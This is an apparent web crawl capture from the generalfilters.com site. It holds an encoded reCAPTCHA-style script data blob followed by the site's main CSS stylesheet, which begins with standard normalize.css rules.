Xw7zDnUBTwpnDmsKQZwvCmcKRw6/Dq0XDpVvCscK3w6fCqMKuw54FdcKlwqnCigDCk1rCtGPChTJmwotJw4DDlDHDrTwjHcKsSsKewoxKw7ZCESbCiktQwrtrXMKUOlQbw7wrwrcIwqpLw4zDkcOHw57DqcKUwr0bw51swpfDpcKCcgfCnsOrGcOpwolNa8OGej4uwrp4w4XClMOjBTB9wrIJw5/CnlUVw7ALFQ9/f8KBCiXDhcOBwqzDoD/CoVsUB1EsYcOFfcOkw7/CuCBETHXCjsOJK8OxUHhjJgVTw5XDjmgBHikOw5jDtsKfw4B7wobCol8gYS83w5/DgzoGwofDvsOkw4Imw4xzHUTChcKVV8Omw4d/A8Kkw4F+VwPDnMOtRMOlRcONfTLCpm3CjCrDnn/DvsKGCcKhacOtHl7CvxjDjg3DqcOiwpTCqsK7w5AhVsKzw6BCazLDgETDhWPCrl7CtjgwdwbDhMO2w5/Di8KrwrPCoVl1TkjCrlxQUcK+w53DscKswofDvVnDsgscRkpVIihpAWfDhHbCv8K/wrDCsMK1MMOKwr7DicOhW0LCi2TDrH3DlcKSDsOdworDjMKQw4XDjsKTXjNhwp52wqLCglxlwpHDpsOdw6tnwrxSw5nDoMOefyvCqg/[base64]/DlcOOecKZNF/CnXNMYsOCQHJRWsK2w5vCoAfCiTkxw6RpwprDnsKvwpAYdsKXw6xvw5RfKykZw4lsfkoXw63DmwjDlcOcJMO8E8OlIUAzW1Fwwo/CicO1wptiXMOYwpExw4I0w5LChMOGMAc+L3jCs8Ouw53Ck2jDrcOIaMKRJcOZeT7CkcKqR8O3I8KYYSbDsQ05WQHCtcOIF8O/[base64]/Cs8OBwoXDhMKtasOzJjPCiMOkBsKfJixrdGNqcC/Cn0xow7TCo1nDsmfDmsOJJcOrWWYpBUfDm8Ksw7sgNSbCq8Odwo/[base64]/Cj8KFw7zDuzrDnXXDgAbCiljCiGRPw5wawrxJw7JTwpLCnR8Pw5dcw7vCrsOSMMK4wo0SbMKNw4DDgHrCiWRPaUFYNcOaS1fCmsKBw6J+WQnCo8KbLMK0AD50wq1/XWh/BTMmwqJeSXw1w5guw4EGScOgw45Nf8Oyw6zCj09FFsK2wqrCs8KCScO1XcKhfnXDucKswqEBw4RCwqRkQsOyw4lWw4rCocK/D8KkMWTCisKxwpfDpcK2YMOBQ8OywoISwro9bkYRwrvDjMOYw5rCuQ/DgcKww7QnwprCrEDCgUVCesOJw7bDszdecGXCjF5qRcKtAMO5DMK8KgnDvAN0w7LCusOGKRXChHYqI8O3LMKnw7wVcU3CoxZWwpHDnj9gwq/CkyIJScOlUsO9HX3DqsOlwqfDtDvDtHIrNcOLw53DnsOAIDfCjcKYHMOew6s4cl/[base64]/Dn8KAwpFzwqU9w7BKwoQ7w4oAew/DpzhaYxs1M8KaSUbDqsOqO23Cg29RGltuw6Yow5HCuTILwrYaLwTCuzR3w4bDgiVKw47Dl1bDmBotCMOSw43DvlEawrzDuFFCw4REPsKtVMKldsKpH8KBI8KZPmRxw7ZCw6fDllkeMz4TwpzCncOqPR9gw67DvUADw6ovw5PCrgXChQ/[base64]/[base64]/DgsKrw6/DsUXCrcOuVcKxKE/[base64]/ZMO5VSdKwoXDogzDksKhw55kwqTDqsOcwqDCnzcGE8KQwpzCssKcTcKXWj/CjzrDh2/DtMOOU8K2w4cfwqrDijEEwrV3wo7Ct30Hw7bDrF7DqsOswqnCs8KpMsKjAUVJw4jDuCYNF8KTw5MowrtbwoZ/[base64]/CnsOtaMOkc0NWwqXDlAnCgTZeVMKnw4J+asKnYw1Cw543fsOoJcKVJcOaBRAMwq4pwo/DscKjw6fDocO4wrIewpzCtcK4WMOpS8OiB1vCkEzDoG3DiXYOwqzDrcOtw44dwpjCncKKMsOowox3w6PCssKyw6rDpsKowrHDiHTCsAHDsXlOKsK/AcOadVYMw49Ow5tSwoPDhsKHD2LCqwpTUMKER1zDkSBTWcOGwp/DncO/wo7Di8ODU0jDpsK9w6ojw47DlHzDjz8qwrbDhXA0wqHCssOMcsKowr7Dv8K0NDIxwrHChxQ+M8OWwpQrRMOYw71PXW1bIMOTT8KcYmzDpitwwoNNw6/[base64]/Do8OJwpLDmcO7w519DMOowqHDsiwmwpbDvsKywqzDgwk5BcKVw4kXDz8KEMOSw5zCjMOSwrFAQwFWw4g3wpXCnATCoBh/YsKxw6LCuxXCi8KwZ8O1PMOwwo5Ww6xYHT4zw7PCjmPCq8ONPsOIw7JIw51EJ8OPwqJiwqHCjiZBKCEPRVtZw4x4ZMKGw4dyw7HDlsO0w6wRw7fDuH/Ck8KbwofDjxjDuyszw5cxLXvDtn9Mw6/Ds07Cgx/[base64]/[base64]/w6fDgMKWwqcNwr/[base64]/woPDo8Kmw7bDnkTCl8ONBMOMU14SHBtTVsKiwo/DnVkYbQnDtsOMwrbDn8KmecKpw59acGDDqcKBeQU7w6/[base64]/Dq8Ouwr/CjsOVw67CtcKpXcOgFsOjWsOdesKRwpZ0QMOxbXY4w6jDhnvDt8KTXMOww7g+JsONQcOmw5Jcw5gSwr7CqcKEchvDowbCsR81wqTCiQrCo8O/[base64]/Cqi7Cq1UVw6ksOsOaw4TDqTnDoMKXwo4uwpnCqAxjw5BTRcObQMKQWMKpc1/DqQtzJ1AcH8O4DgZqw7LDmm/ChsKhw5DCl8OCTAcDw7hDw7wdcCZUw77DgC/Cn8KMMlbCtjjCjUXDhcODHEssGnYAwr7ChMObKMK1wrPCu8KuCsKpUsOqRDjCscOhMnHCvMOPJyUzw6xdbAkqwql1w54GLsOTwpIMw5LClMOlwrQDPHXCtW40H1HDqHvDqcOUw5fDjcKdc8OQwqjDiQ5Gw5dNWsKEw4Zwfk/ChcKdXcO5w6kiwoF5QHIgMcOnw4fDhMOfZ8K6JcO0w6rCnTITw4bCisKSAMKVDTbDkXYPwrfDocKEworDjcK9w61yUcOew7wYFsKGO2YCwonDrSMAeHgRZTDCnXbCoS5uWGTCg8OEw5h7e8K2KAEUw6JrXsOCwrR4w4DDmHMZfMOswoNSesKAwokobVh/w7w0woMxwqfCiMKWwpTDpCxOw6wkwpfDtik1EMOOwpoqAcKtJH7CkAjDgnwGQsKtS1HCmyxOQMK/OMKbwp7DtkHCuCAlw7saw4pJw7Fow7fDtMOHw5nDi8KhThHDogoLdzthJy1awotrw5Zyw4pQw7cjNFvCuw/Cr8KbwoQcw4ZNw4nCn2c7w6jCrmfDp8OFw5vCmHrDtBDCtcOHMGJPNcKNwoxKwqXCusO8wpoowrZgwpQeSMOywr3DvsKBEmDChsK2w64+w6bDrW0Awq/DjcOnO1YbAk7DtWQQa8O9TD/DpcKKwqXCthfCqcOuw53CmcKawpQ9VMKqVMOFI8KDwofCoGd3wplbw7vComcnTsKHaMKWXhPCvlwBM8K1wqrDmMOZOwEicmDChEXCqnjCpGgUJsOkSsOVRHXDrFjDuibDkVXCiMOwacO+wovCpsOhwolLOjbDs8OgHcOsw5HCs8KuZcK6SzFOfU7DqsOTT8O/HE03w7N6w7nDoR8cw7DDpcKOwpsFw4ITdH8WAQRvwqlhwozDsV47WcKRwqrCoixUOQTDhQ9oNcKIc8O7WhfDrMOSwrU8K8KrIA95w6sCwozDlcO6A2TDiW/CmMOQAlxXwqPCicKFw6nDjMO4w6TCkyJhw7XCmUbCicOJXiVpTytXwr/CrcO2wpXDmMKEwpUdSSxFDEskwpXCuEvDiHDDu8ONwpHDlsO2VnrDujbDhcOKw67ClsKrwqV+OwfCpCxPIgLCucOWGEXCn0XDn8O0wqzDphVjeStjw5bDrmTCujNHLHdnw5DDsTFLEyNoPMKlMcOUKD3CjcKcfMOmwrI8YmY/w6jCj8KBfMKgFHwhIsOjw5TDiRjCkVwewrjDu8OMw53CpMO+w4rCsMK7wok7w4bCmMKTecO/woLCmzQjwoopCCnCpMOQw4rCiMKPHsOHPgzDkcOyDD7Dlh7CucKGw7w1UsK8wprDvAnCksKjTVp4CMKEMMKqwq3DscK1wosywp/[base64]/DgcONwpnDo8KxNMKoHXlawo7DmgIEGsKUw4TCo2AMem7CkA9ewqNdTMKbBzDDg8OYB8KxdRkgdBE2L8OyBQPCnsOww5ENOlIBwrbCj2BFwr7DqsO5aBVNdwB+w6hswrTCvcOdw5LCli7DscOYBMOEwoTCkS/DsWzDtCVtU8O2FArDpcKtccOpwqN5woPCtRLCu8KlwpNmw5l+woLChHhcZcK4GzcGwp9Vw5RBw7jDqz0uVMOAw4dNwpnChMObw5PCm3A+H1HCmsK2wol6wrLCkgFHBcOlHsOawoZ/w5YwPAHDu8K3woDDmRJ9wo/Cgm4/w4TDjW0aw7vDtFsTw4JjEirDrkLCnsOAw5fCisK/wrpRw7nCtsKNTH7DtMKJbMK/[base64]/[base64]/CpCd3w6Q7TBwYw5sIw6DDosOqEnkqaC7DtcOmwr10RcK/wonDvMOyAcK9ZcKSL8K2OjzCnMK1wpPDu8KzJw0CW1DClitbwo3CvArCvMO3KMOrU8OiSBhPJcK8wqfDgcO+w7AJLcO/ZMKFXcOGNMKfwpBMwrgWw5HCtEoXwqDDtX5Vwp3DtzJNw4fDt3JjWlVpIMKUw4QTOsKof8OpQMO0KMOSalcLwqRqFBPDqcOnwo/DjGPDqlkRw7t9CsO6I8KcwqjDnUV+d8O8w6vCszldw7/CiMOZwrl2wpXCusKeBmnCm8OLXXV8w7TCl8OEw6k+wopxw4zDhgZ9wqLDn0clwr/ClsOjAMK1wq4BWcK4wrp+w78uw5jDlMOnw6RtLMOtw77Cr8Kww4BcwqLCqcKzw5LCjmbCiy4MDQLDs0ZIXR1cJ8KecMOBw7Y/[base64]/[base64]/cMOJw5ooSsO/I18nclc5w4MwwpJ7wpfDtsOzP8OEw7PCgMOyXD8ZIkjDjMKowpQ0w51hwrjDlyXCq8OUw5ZxwrrCv3vCuMOMCS8TJH3DtsOWXDIIwqnDgxfCuMOgw593L3IYwqofBcKORsO4w5MGw5oiBcKow4LCuMOtGMKrw6FFGSbDvitCHsKQIx/CpWYcwrvCk28jw6QAGsKHfxvCviDDqMKYR3bDkQ0tw6V8CsKhUsOpLVIicA/CinPCssONf1/[base64]/Cj2PDncOROyLCusKlV8KUwozDkRDDhhsHwqsNNT/CrcOiFcK8W8OaR8OjfsO4wp0ye3vCsB7CnMKLRsKkw7LDs1HCt2dkwrzClcOOwr7DtMO8OCDDmMOxw6siKCPCr8KIImpaQl7DmMKxcEgISsKke8KHT8K+wr/[base64]/DvxsTwpLDlsOsUcKAw6bDrcKvw7BKRljCo0DCucOpwrHCqGNTwrZAbcOvw5XDocKZw6/Cn8OUOsOFHMOnw63DtsOZwpLCnj7CuGgGw73CoQnCtA9Nw7PCvjB+w4nDg3lqw4PCoGjConvCkMKML8OcL8KXaMKcw6Axwr/Dq1jCtcOzw6I5w6MEMFYQwrZRGEdYw4wDwrpKw5gyw5rCk8OJbsKGwojDg8KfN8OnOQJ/E8KJNzrDmm7DtQfDmMOSCsOzV8KlwrVPw6vCr27DusOzwrrCgsOEZUYzwoc8wqDDuMKQw5QPJEIic8KOdhLCs8O6dFLDusKHTcK+UnPDuAIKBsK/wqXCgmrDk8O9VSMywoYdwpU8wpxoH3kfwq5sw6bDqWp+KMKRYcORwq9dd0sTGVTCnD88wofDnkHDvcKWT2XDjMOPM8OOw7nDp8ODDcO4PcOMRH/Cu8OKPigZwokFR8OVOsOxwrnChR4JBA/CljM1wpJCwrksPxIqGcKdWsKHwoUbw5EYw5daQ8KLwp1Lw6ZGWMK9CsKbwqgJw5PCn8OvOihtFSrCl8OowqXDicOzw7XDmcKdwotmJnrDv8OBfsOMw4/ChARjR8KJw5NkImPCtcOcwrnDpyXDpcKdDivDj1LCpmtvA8OBBwDDgcOJw4ATwrjDrHQ0EUxmGcOtwrMITMOow5McUBnClMKNY1LDg8KbwpNOw4/DtMKDw494eQIpw6/[base64]/DpgojVsOrDx8gA8KuAnXCny3DmVUTw7NLwonCp8Oiw7Fewp/DrTIUMwZ8wpDCusO4w5XCp0HDkn/DksOgwrF0w4LClB5twoHCuUXDkcKDw4DDj2hSwphvw5Naw6LDgH3Ds3fClX3DkcKKDDfDrsO8wrDDoVU5wrISCsKBwql7fcKkW8OVw57CvsOtCi/[base64]/DoQc5SsOqw7Zqw6YbwqB0L1LCtMO/Nl/[base64]/[base64]/bEd3asKEG8O2ClLChcO4dW5mwoTCtMOKwqLCvjHDm3XCtMOKwrHCuMKHw6cuwonDn8O8w7/CnCFiFMK+wqbDtcKhw7YMRMO/w4TCl8O8wpY8XsOnAwrCkX0EwrLCkcOZKmrDpQNkwr9qVB4fRD3DkcKHWT1cwpRYwrMiM2NTfBYywoLDosObwp0gwqMPF0YhV8KjJDBSPcK+wp3Cl8KsGMO3fsOvw5vCu8KweMOoEsK/wpATwp8WwrvCq8KLw48+wolsw77DnsKeJ8KaYcK9fi7CjsKxwrQ3LHHCmsOJOF3DkifDjULCiWlLUwjCpxbDrWRVKURzFMOZRMOZwpFwPVfDuFgZFsOhQzh8w7gCw4rDscO7N8K6wrbDscKKw58jwr4aHsKcMGrDuMOMVcOaw7/Djw/CkMOgwr0mWMOyFDPCr8O8IWVcIsOvw6XCgRnDg8ObOlsbwoPDgkrCicOQwr7Dh8KqewTDp8KswrjCuFfCmQEawrvDk8KBwpwQw6sEwqzCgMKrwpbDiXnDq8OOwozDtywmwq1Jw4w6w4/[base64]/ExMcGMK6wqXDo0IgHn4dwp7Cu8O8EcOKb35nO8KvwqPDmMKLwoxJw7jCtMOMCyXDkhtwYTV+ScOwwrUuwoTCpH7Ct8OUK8OxI8OweHwiwrV5Vn9gfEQIwq4Rw6DCjcO9C8Odw5XDlU3ClMKBM8KLw4oDw6oMw48tUBx+fhzDrTlqT8KPwoFPcjLDksKwZG9/wq53V8O2T8OIQyN5w7UnGsKBw7vDnMKSKgrDicOrV2olw7l3eCcFAcKow6jCvxcgMsOKwqvCqcKTwqbCoTvCjMOkw5nDucOIfMOtwrnDncOHLsKzwqbDrMO9w74tRsO1wro6w4TClCp6wpsqw74/wrQXRw3ClB1bw64TbsOjY8OBf8Krw5FfE8KOeMKLw53Cg8OrbsKvw4zCkzIZcA/[base64]/CtRIRw5vDo8OYwqkWGlnDhcKmfhBWH0DCvMKZw4ATw7VUKsKKVm7DnE02b8KAw7zDjEFePkMow57Clx1dwrsHwq7CpEXDqXNkP8KYdFjCgcKowrkTPiHDuWfCpDFQwqbDusKVd8Osw5t5w6fDmMO2GHImPMONw6/CvMKRb8ORS2LDl01mUsKAw4XCiApuw698wqUoBEXDq8KDBwjDgFtUT8O/w7pbZmrCvX3DhsKZw7nClU7CisK9wp9AwofDhQlcHFk/AHllw7U8w7DCqj7ClznDt1M6w4dsNXQFOwHDkMOvFcO8wqQqUBtIRSzDncKsbWZ9XG0qbMKTdMKTNApYRQzCtMOjf8Kidm93fltSYT0SwrjDlSh0IMKxwqrCqXfCgAl6w5oHwrQNB0oDw4XCu1zCiA7CgMKOw45dw7RNd8Kdw51zwqDCmcKDIU/[base64]/DuS5ZTUjCqcKHZVvDvcKdw7fDiS18wrjCvMOnwpJHw4zClsO1w6rCrsKlFsKkeVZob8OpwqghS3HDusONwoTCrW/DisO/[base64]/DuELCnm7CkyPDpHjCqMO8BBZWw4jCsFDChURwZ1TDjsO1FcOgwqrCq8KaMMKTw53Dq8O2w7BjaUokaG4rVyMXw4XDj8O4wpTDvC4ObAo/wqjCsj12ccO9TV5YYMKnFww3C3PCg8Omw7EWbHLCtUrCgG7CqcO1BcOuw6JKX8OLw7PDsGLChgbCnizDoMKKUBgVwrVcwq3CoXLDlD0+w7tBHCojJcOKL8O3w43Dp8OkYVDDscK2esO/w4QLSMOWwqcBw5HDqDQbbsKmfgxgScOTwoxjwo3CmybCl2E2KH3DisKywp0ZwrDCn1rCjMKKwrFew7pxLjzDtn19wonCtsObJsKsw7oxwpJQZcKkZnAkw4HCtSvDlcOiw6kwf0MtIGXCuUHCtSkxwrjDgBPDlsOVT0PCgcK1UX/Ch8KLAUVrw6DDucOWw7LDssO0OHZbSsKdwppPOk50wqg8ecKTZcKRwr8pesKpcwd8cMKhMsOKw5rCvcOFwp0uasKYAxfCjsOZExvCrsKew7jCh0/CmcOTNX5YEsOIw5jDp2Yew5rCqsODVcOnw4UGFcKtazHCo8Kxw6TDuAzCsCEcwoUgYFdTwqzCpS5Ow4Fsw5/CnMKgw7XDn8KsDUQSwp9pwph0RMKgbGnCm1TCjg12w6DDoMK7CsKyUntLwrFrwqzCoxVINhEbLAZ4wrLCusKjN8O5wq/[base64]/FnrDhifDmkNLwovCu2hJYsKMw5rDrsKqw4F5w5/DmkdkOcOSYcK3wp8Xw6nDksOBwrDCjcKVw6HCrMKoWmrCmhlVYMKGKG10acOgIcKxwrrDgsO+XBPCql7CggfCvj1awpcNw7tFJsKMwpzCvHgvFF97wpIkZ3wcw4/Cghxywq8BwoZHw6NFK8O4TEphwr3DmU/CrcO+wpTClcKDw5NqITbCmGI+w7DDp8OuwpItwqcbwrnDpXnDrRHCgsK+fcKGwqs1TiF3UcOLTsK+VxBLUH18ecOsGcOhXcKOw50cJ1h4wofCn8K4YsKNQMK/wpbClsKtwpnCsBbDsSskL8OmA8KRLsOgVcO7H8OawoIIwrhIwp7CmMOIXjVSUsKMw7jCh37Dh3V/N8KxPyMhL1bDnUMTHFnDug7DusOCw7HCo0Z+wqXCtkARbAt9EMOcwpw2w6l0w4BeA0/ChEI1wrEaZV/CgDfDjQPDiMOgw57DjHNiKcOcwqLDssKTO24ZfXZPwrVnRcODwqjChBlSwol7EA80w6pJw5vCjSInbRFYw4puLcO1GMKgwqnDhMKJw5VRw4/[base64]/CsMOrX01qwq9cWD3DrgnDm1XDmEPClzRww7N/[base64]/[base64]/DtxJOEcKpw5kowqpUwq4Hwqd2w5lLQsOwBgbDsnciAcKxw5t1TQZyw7FCNsKewolww4TCrcK9wpVCBcOjwpksLcKFwq/Cv8KKw4vCghRrw4TCiAs/[base64]/[base64]/Cv8KKWMKNwpDDi8Opw60JNmF2w6pKPMK9wqjCuFnCs8KRw4s8wrvCg8Kpw6PCiHoYwqHDtHl3AMOUNg53wp7DkMOFw4nDtC97UcOaIcOxw61VUcOPEi5ZwpcMSsOBw7x7wpgZw5PCilE4w5fCm8O2wo3Ch8KzJBwlAcOxWB/DoDLCgFpawpHClcKSwoLDohPDm8K9IiPDhMKnw77DqcOWdjHCm0TCglAYw7jDgsKbIsKVf8K5w4dDwrrDnMOpwr0iwqDCr8OFw5TCjz7Do2VOS8Otwq0vJzTCrMOAw5bCocOIwovCm1nCg8O0w7TCngfDiMKYw6/CncK9w418OVlJDcOrwpwGwo92PsK1HiU6BMKaAXXDjMKpNMKOw5HChRPCqAJae2lnwoPDvhQdR3rDt8KhdAfDmMOYw79YEF/ChjvDtsOWw5Yow6LDiMOyQwPDn8OSw5c2dcKQwpTCrMK8NworTFbCgH0XwosKK8K+OsOMwpE1w4Apw6HCucKPIcKVw6N2wqbCn8ODw5wGw6nCl0vDmsOsD1FewoTCh28kCcKTY8OFwoLCmcOtw5HDrnXCoMKxbmcaw6bCp0/[base64]/[base64]/CnmfCg8OXdxEVw4FWaGsBw4RcakvDpHfCjQI3wrRYw7sNwpVaw74Dw6TDv1h9bcOdw5TDtT1DworClU3DscKPeMO+w7vDh8KIwo3DtsOvw6rDnjjCpE0/w57ClE56NcOJw4M8wpjCuFXDpcK6ecOTwrDDgMOgf8KfwoxmSjfCg8KFTAZxNA59HUQrAmfDksOcUGoJw7lHwpYtMAVLwpTDpsOha0tyKMKjHENfVTMUW8OAQ8OQBsKkL8KXwp4hw6thwrRCwqUcw75iZwsvOUZ2wqQ2QBjDqsK/w45iwpnCh1jDrCPDg8ObwrbCshDCrMK9fcOYw4F0w6TDnGFjPFQYE8KAGDgeOMO+DsOlXy7ChUzDj8KOOg1UwpMew6xswpXDhcOITUwbXMKUw6DCmzPDowLClsKQwpTChElWXRUtwrglwrHCv0XDsx7CgRAOwo7Ck1LDqXjDlg/DucONwpQgwqV4K3fChsKLw5IEwqwDA8Kww77DicOHwq7CpgIEwoPCiMKOJsOZwpHDu8Odw6tdw77ChMKxw7oyw6/CsMOfw5dsw4rDs0YCwqrDkMKlw7B/[base64]/w4XDrAozTsKFL8OcZ2vCjnnDn0XDtX1OcVzClTY7woTCiHfDt0EbbsOMw6fDqcKcwqDCqTpDX8OoEjlBw4tbw7bDkAvCqsKFw7MOw7XCjcODacO5MMKCRsKlecO0wpAoQcONUEsTeMKUw4vCpMO4wrXCjcK1w7HCoMOmNGlnLE/CpMOtOWBTUjI8RHN+w7LCrcKHPRfCrMOdHULClEVowrMFwqTCicKHwqMEN8OKwpU0cTvCv8OGw494AxXDnkBpwqTCrcOvwrTCmyXDnCbDpMKzwos9w6QJSTQXw6jCkyfCrcOuwqZqwpnCqcOsG8OYwp8Iw79/wrbDgSvChcO2OGDCkcObw4/Dl8O/[base64]/[base64]/DkkEwcMO4w4dUwr/CssKfUUXCv8KQTyHDi1zDmx4Mw6nDjiDDiS3DgsK+Cx7DlcKjw7o3Y8KwL1FsGRHCrQwywrwAESfDgx/DoMOow7x0w4Bqw5k6BsKGwo06F8KFwpN4bzcqw77DjMOJCcOIdxsGwohxGMKOw61wMzc/w5/DqMOiwoBsXGbCnsOrPMOewoLCgsK5w4vDiyPCisK9AGDDng3CnWLDoTt6NsKDwrDCixfCpVg3QAbDsDUGw6jDoMOUfVc3w5YIwqg3wrbCvMO2w4YdwqACwo/DiMKpAcO4XsKnEcKdwr3Ci8KFwpAQfMKpeE5yw4HCq8KuTGV0Wl9Pexd6w7bCsA4mMCBZfj3DmWjDlDDCmmhVwo7DsjACw6bCkiTCg8Osw5E0UFYcMsKjdkfDiMK+wqoXYCrCim8vw57DrMKDQsOvFS/DmAM8w6kawpQKLsO6A8Oyw53ClsOXwrlRETx0WFzCiDDCvz/[base64]/YFHDkcOVB8ODB8OeHCrCj8O1wrbCqMKbaHJIw73DogEgXyPCu2/CuDEaw6vDvQvChgA2bGfCmxpUwrDDnMKBw5XDjnc5w5/Dg8ONw53CrCARIsKIwrZIwpgzCcOqCT3ChMO0EsKsDmTCssKFw4YGwpYmIMKgwq/Djz48w4nDicOlFDvCtTQ6w4lSw4fDlcO3w74Owr3Cvl9bw4Ubw4o9MC/[base64]/[base64]/w59Rw4Rcw57DmcOEwqBqwrBrwq7CisOZPsO7fMKITFQLd8Okw57Dq8OpOsK2w6fCl1zDqcK3YQPDm8O8Egx/wp1TJcOoYsOzE8OSHsK3wqXDrCxtwol/w7oxwqU8w6PCp8KQwpHDqmjDvVfDpmR9TcOHSMOYwqVuwpjDuS3Dp8K8AcKQw51dZ2oKw6wLw68WcMOqwpwGZV8cw4PCsmhNc8KTX3HClzlew61nL23CnMOKWcOMwqbClmhBworCmMKKaVHDoXB2wqIvOsKDBsOccTE2DsKWw4bCp8OhPQN4Qz0/wpHDpyDCmljDocOKTzI7I8KEHMOrwoxCdcK3wrPCuTfDtCLCiSzCnn9ewp9JMlNpw6nCscKybxfDrsOvw7PCpm1wwpctw63DryfCmMKjE8Kywr3Dm8K6w77Cn03DnsOtwrR8GFLDisOfwp3Dk29Ow5JMeCvDhSdON8Olw6TDtXBHw45lIW3DmcKiVmNhMSAIw4/DpcO0Wl3Dhgp8wrZ/w7TCncOZWMK6LsKUw5Jow4BmDMKUwq7Cm8K1UDbCrFbDhhEuwrHCoj9ISsKiSCdfLnZMwoDClsKrI2JzWR/CmsO1wrFdw7LCosOseMOxbMK3w5HCkC5eMh3DgygQwps2w5zDlMOYdTV7w67Clklqw73ClsOgDMOYXsKFXQJWw77Dli3DiVnCu09RV8Kyw4x7eTU2wpBTZwvDvgwLbMKQwqzCsT9Uw4PChjHCnsOGwq/DtTjDvMKrNsKIw7/CuCPDoMO/wr7CtFzCng9ew4k/wrtQHA/Cp8K7w4nDu8OsTMO+Ii/DgsOoOGcRw7AeHT7DqxHDggpIDcK5cQHDqAHCtsKgw47DhcKpLGZgwrnDocOmw58nwr8ew6fCtUzCuMK9w6low4t+wrNKwrNYBcKYC2DDqcO6wqHDmMOHJcKCw7DDuWwNb8ODVnDDuCJpV8Kee8O8w7ldVXlWwosUwp/[base64]/dRbCrsK7LwERw5XCu8KAwqBPd8Kkw7wSw4Qiw7I2PXtkYcKNw6tOwqzCpADDvMKqD1PClzfDl8OAwpZHTxViLRzClsOvK8OnesO0e8OFw5s7wpXCtsOrC8OMwrMbC8KMR1jDsBV/w7PCvcKOw48hw6LCgcKfw6QKP8KROsKbNcO+KMO3XCPCg18cwqcbwqzDqBtXwo/Cn8Kfw7HDqDEHfcO4w7kkEVwXw584w5NefMOaNMKuwofCrVoNYcODDUbCokcww49VUGzCvcKEw6USwoTDo8K9FEIBwoNmUipewr12O8Oaw51LTMOaw4/CiVh0wofDgMOxw7kjXyh/fcOlRjIhwrF3McKsw73Dp8KXw5I2w7LDh0tMwohXwod5NA4aHMORDWfDgXDCm8OTwp9QwoJew7l1IXI8XMOmfQ/Cg8O6NMKzfB52aQ/CjUh6wr3CkgB7HcOWw65tw6cXwp85woxdf11YG8K/aMK7w4FiwopCw6zDp8KbKcKKwq9udRBKbsKtwqE5KlY6djxgworDoMKMTcOvHsO5QWnCkD3CtcOfXMKFN0dMw5DDtsOzXcOtwpo1EcK4Im7ClMO9w5zCkGHCigtZw4fCp8ONw7I5bVc1O8KYKUrCoiHCvn0DwrHCnMO2w7DDl1fDoWp9IB1FZMKLwrA/PMKaw7tFwoR1bsKZwp7DhsOrw48yw4zCnSFAIhbDr8OMw4dCdcKHw5TDmsKRw5TCvBcXwqJYRw0PWmgRw4x4w4pawosGZcKyK8O1wr/DqFZHesKUwoHDicOoZUBUw4DCsn3DolDDgybCusKScAdDP8OwTcOsw4RawqLCh2rCucK4w7rCjcOKw6I0f3ZmXcOTHAnDi8OgawAAw7o1wpnDpcODw5zCpsOXwofCoix4w6HDo8K+wpJHwprDvwZ3wp3DvcKqw49ywqMrD8KbN8OMw6rDrmp7RSJXwrTDh8O/[base64]/DvwzDsxnCpgbChsOZMGgvw4Vqw7TDg8K/[base64]/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.generalfilters.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xH02sFvFfwZZb3+Qq2hCKow1xi6bdSD4d+7y0rPkv7g\\u003d\x22,1,0,null,1,1769582288004,0,0,[149,163,192,48],null,[4,201,95,210,87],\x22RC-U-93AhZBv_AI2g\x22,null,null,null,null,null,\x220dAFcWeA5-dU37Z_DP6G82-NbWCYc7PuyBslA9ljBoIrkfZMMewsvsk7RYN3aQImvf_dVTOtkxXXff1hf8bDAy5G_hgfdko_vEgw\x22,1769665087714]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.generalfilters.com/css/main.css
body_size: 136944
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

